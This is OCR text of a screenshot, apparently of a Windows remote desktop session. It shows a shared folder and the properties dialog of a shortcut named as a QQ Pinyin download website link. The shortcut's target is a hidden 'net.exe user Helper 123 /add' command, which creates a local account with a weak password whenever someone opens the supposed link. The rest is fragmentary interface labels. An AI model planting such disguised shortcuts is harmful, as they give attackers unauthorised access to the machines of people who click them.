 62.201 - 远程桌面
保存网页
« BACKUP (F:) Share
搜索 Share
组织
新建文件夹
名称
修改日期
类
收藏夹
QQ拼音下载官方网站 - 快捷方式 属性
11:06
快
库
HashTab
安全
详细信息
11:06
常规
快捷方式
选项
字体
布局
颜色
QQ拼音下载官方网站 - 快捷方式
目标类型:
应用程序
目标位置:
System32
目标(T):
ndows\System32\net.exe user Helper 123 /add
起始位置(S):
F:\Share
快捷键(K):
无
隐藏
取消
运行方式(R):
常规窗口